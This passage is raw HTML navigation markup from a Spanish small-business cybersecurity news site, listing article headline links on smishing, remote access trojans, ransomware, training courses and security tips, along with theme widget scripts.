                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/campana-de-smishing-que-suplanta-a-empresas-de-paqueteria-con-la-excusa-de-que-falta-el-numero-de-casa/" rel="bookmark" title="Campaña de smishing que suplanta a empresas de paquetería con la excusa de que falta el número de casa">Campaña de smishing que suplanta a empresas de paquetería con la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-los-troyanos-de-acceso-remoto-afectan-la-seguridad-y-el-cumplimiento-organizacional/" rel="bookmark" class="td-image-wrap" title="Cómo los troyanos de acceso remoto afectan la seguridad y el cumplimiento organizacional"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6303-como-los-troyanos-de-acceso-remoto-afectan-la-seguridad-y-el-cumplimiento-organizacional-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6303-como-los-troyanos-de-acceso-remoto-afectan-la-seguridad-y-el-cumplimiento-organizacional-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6303-como-los-troyanos-de-acceso-remoto-afectan-la-seguridad-y-el-cumplimiento-organizacional-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cómo los troyanos de acceso remoto afectan la seguridad y el cumplimiento organizacional" title="Cómo los troyanos de acceso remoto afectan la seguridad y el cumplimiento organizacional" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-los-troyanos-de-acceso-remoto-afectan-la-seguridad-y-el-cumplimiento-organizacional/" rel="bookmark" title="Cómo los troyanos de acceso remoto afectan la seguridad y el cumplimiento organizacional">Cómo los troyanos de acceso remoto afectan la seguridad y el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/comprender-la-importancia-de-la-seguridad-y-el-cumplimiento-de-las-paginas-de-destino/" rel="bookmark" class="td-image-wrap" title="Comprender la importancia de la seguridad y el cumplimiento de las páginas de destino"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6299-comprender-la-importancia-de-la-seguridad-y-el-cumplimiento-de-las-paginas-de-destino-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6299-comprender-la-importancia-de-la-seguridad-y-el-cumplimiento-de-las-paginas-de-destino-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6299-comprender-la-importancia-de-la-seguridad-y-el-cumplimiento-de-las-paginas-de-destino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Comprender la importancia de la seguridad y el cumplimiento de las páginas de destino" title="Comprender la importancia de la seguridad y el cumplimiento de las páginas de destino" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/comprender-la-importancia-de-la-seguridad-y-el-cumplimiento-de-las-paginas-de-destino/" rel="bookmark" title="Comprender la importancia de la seguridad y el cumplimiento de las páginas de destino">Comprender la importancia de la seguridad y el cumplimiento de las&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/solida-concientizacion-sobre-la-seguridad-contra-las-amenazas-de-ia-con-verificacion-de-contenido/" rel="bookmark" class="td-image-wrap" title="Sólida concientización sobre la seguridad contra las amenazas de IA con verificación de contenido"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6240-noviembre-de-2025-importantes-ataques-ciberneticos-ataques-de-ransomware-y-filtraciones-de-datos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6240-noviembre-de-2025-importantes-ataques-ciberneticos-ataques-de-ransomware-y-filtraciones-de-datos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6240-noviembre-de-2025-importantes-ataques-ciberneticos-ataques-de-ransomware-y-filtraciones-de-datos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Noviembre de 2025: importantes ataques cibernéticos, ataques de ransomware y filtraciones de datos" title="Sólida concientización sobre la seguridad contra las amenazas de IA con verificación de contenido" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/solida-concientizacion-sobre-la-seguridad-contra-las-amenazas-de-ia-con-verificacion-de-contenido/" rel="bookmark" title="Sólida concientización sobre la seguridad contra las amenazas de IA con verificación de contenido">Sólida concientización sobre la seguridad contra las amenazas de IA con&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6946a1cd3019f" data-td_block_id="td_uid_6_6946a1cd3019f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6946a1cd3019f" data-td_block_id="td_uid_6_6946a1cd3019f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_6946a1cd36fcd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_6946a1cd36fcd" ><script type="1b6e5ef803f58af8d3d8c761-text/javascript">var block_td_uid_12_6946a1cd36fcd = new tdBlock();
block_td_uid_12_6946a1cd36fcd.id = "td_uid_12_6946a1cd36fcd";
block_td_uid_12_6946a1cd36fcd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_6946a1cd36fcd_rand","tdc_css_class":"td_uid_12_6946a1cd36fcd_rand","tdc_css_class_style":"td_uid_12_6946a1cd36fcd_rand_style"}';
block_td_uid_12_6946a1cd36fcd.td_column_number = "3";
block_td_uid_12_6946a1cd36fcd.block_type = "td_block_mega_menu";
block_td_uid_12_6946a1cd36fcd.post_count = "4";
block_td_uid_12_6946a1cd36fcd.found_posts = "101";
block_td_uid_12_6946a1cd36fcd.header_color = "";
block_td_uid_12_6946a1cd36fcd.ajax_pagination_infinite_stop = "";
block_td_uid_12_6946a1cd36fcd.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_12_6946a1cd36fcd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_6946a1cd36fcd" id="td_uid_13_6946a1cd393cd" data-td_block_id="td_uid_12_6946a1cd36fcd" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Todo</a><a class="mega-menu-sub-cat-td_uid_12_6946a1cd36fcd"  id="td_uid_14_6946a1cd3940d" data-td_block_id="td_uid_12_6946a1cd36fcd" data-td_filter_value="902" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a><a class="mega-menu-sub-cat-td_uid_12_6946a1cd36fcd"  id="td_uid_15_6946a1cd39445" data-td_block_id="td_uid_12_6946a1cd36fcd" data-td_filter_value="17" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_12_6946a1cd36fcd"  id="td_uid_16_6946a1cd39476" data-td_block_id="td_uid_12_6946a1cd36fcd" data-td_filter_value="18" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></div></div><div id=td_uid_12_6946a1cd36fcd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="seis cursos gratuitos cisco" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!">¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" class="td-image-wrap" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="comparativa simulaciones hacking etico" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético">¿Hack the Box o Try Hack Me?  Comparativa de simulaciones&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" class="td-image-wrap" title="Ransomware: Una Amenaza Creciente en las Empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ransomware-amenaza-creciente" title="Ransomware: Una Amenaza Creciente en las Empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" title="Ransomware: Una Amenaza Creciente en las Empresas">Ransomware: Una Amenaza Creciente en las Empresas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6946a1cd36fcd" data-td_block_id="td_uid_12_6946a1cd36fcd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6946a1cd36fcd" data-td_block_id="td_uid_12_6946a1cd36fcd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6946a1cd3bf29_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_6946a1cd3bf29" ><script type="1b6e5ef803f58af8d3d8c761-text/javascript">var block_td_uid_17_6946a1cd3bf29 = new tdBlock();
block_td_uid_17_6946a1cd3bf29.id = "td_uid_17_6946a1cd3bf29";
block_td_uid_17_6946a1cd3bf29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6946a1cd3bf29_rand","tdc_css_class":"td_uid_17_6946a1cd3bf29_rand","tdc_css_class_style":"td_uid_17_6946a1cd3bf29_rand_style"}';
block_td_uid_17_6946a1cd3bf29.td_column_number = "3";
block_td_uid_17_6946a1cd3bf29.block_type = "td_block_mega_menu";
block_td_uid_17_6946a1cd3bf29.post_count = "5";
block_td_uid_17_6946a1cd3bf29.found_posts = "15";
block_td_uid_17_6946a1cd3bf29.header_color = "";
block_td_uid_17_6946a1cd3bf29.ajax_pagination_infinite_stop = "";
block_td_uid_17_6946a1cd3bf29.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_17_6946a1cd3bf29);
</script><div id=td_uid_17_6946a1cd3bf29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" class="td-image-wrap" title="El coronavirus como forma de ataque para los dispositivos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El coronavirus como forma de ataque para los dispositivos" title="El coronavirus como forma de ataque para los dispositivos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" title="El coronavirus como forma de ataque para los dispositivos">El coronavirus como forma de ataque para los dispositivos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" class="td-image-wrap" title="Formas mas frecuentes de ataque"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Formas mas frecuentes de ataque" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" title="Formas mas frecuentes de ataque">Formas mas frecuentes de ataque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" class="td-image-wrap" title="HP se consolida como la marca preferida por los usuarios en España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="HP se consolida como la marca preferida por los usuarios en España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" title="HP se consolida como la marca preferida por los usuarios en España">HP se consolida como la marca preferida por los usuarios en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" class="td-image-wrap" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas">Los sistemas IA, mejoran la respuesta a las ciberamenazas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" class="td-image-wrap" title="El meme y su regulación jurídica"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="El meme y su regulación jurídica" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" title="El meme y su regulación jurídica">El meme y su regulación jurídica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6946a1cd3bf29" data-td_block_id="td_uid_17_6946a1cd3bf29"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6946a1cd3bf29" data-td_block_id="td_uid_17_6946a1cd3bf29"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6946a1cd43cc2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6946a1cd43cc2" ><script type="1b6e5ef803f58af8d3d8c761-text/javascript">var block_td_uid_18_6946a1cd43cc2 = new tdBlock();
block_td_uid_18_6946a1cd43cc2.id = "td_uid_18_6946a1cd43cc2";
block_td_uid_18_6946a1cd43cc2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_6946a1cd43cc2_rand","tdc_css_class":"td_uid_18_6946a1cd43cc2_rand","tdc_css_class_style":"td_uid_18_6946a1cd43cc2_rand_style"}';
block_td_uid_18_6946a1cd43cc2.td_column_number = "3";
block_td_uid_18_6946a1cd43cc2.block_type = "td_block_mega_menu";
block_td_uid_18_6946a1cd43cc2.post_count = "4";
block_td_uid_18_6946a1cd43cc2.found_posts = "46";
block_td_uid_18_6946a1cd43cc2.header_color = "";
block_td_uid_18_6946a1cd43cc2.ajax_pagination_infinite_stop = "";
block_td_uid_18_6946a1cd43cc2.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_18_6946a1cd43cc2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_6946a1cd43cc2" id="td_uid_19_6946a1cd46d7c" data-td_block_id="td_uid_18_6946a1cd43cc2" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Todo</a><a class="mega-menu-sub-cat-td_uid_18_6946a1cd43cc2"  id="td_uid_20_6946a1cd46dba" data-td_block_id="td_uid_18_6946a1cd43cc2" data-td_filter_value="20" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a><a class="mega-menu-sub-cat-td_uid_18_6946a1cd43cc2"  id="td_uid_21_6946a1cd46e04" data-td_block_id="td_uid_18_6946a1cd43cc2" data-td_filter_value="19" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></div></div><div id=td_uid_18_6946a1cd43cc2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" class="td-image-wrap" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress"><img width="218" height="110" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/bcc-218x110.png"  alt="barcelona cybersecurity congress" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/" class="td-post-category">Notas de prensa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress">Las Big Tech ofrecerán soluciones a la industria en el Barcelona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="Consejos para la ciberseguridad de las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Consejos para la ciberseguridad de las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" title="Consejos para la ciberseguridad de las pymes">Consejos para la ciberseguridad de las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
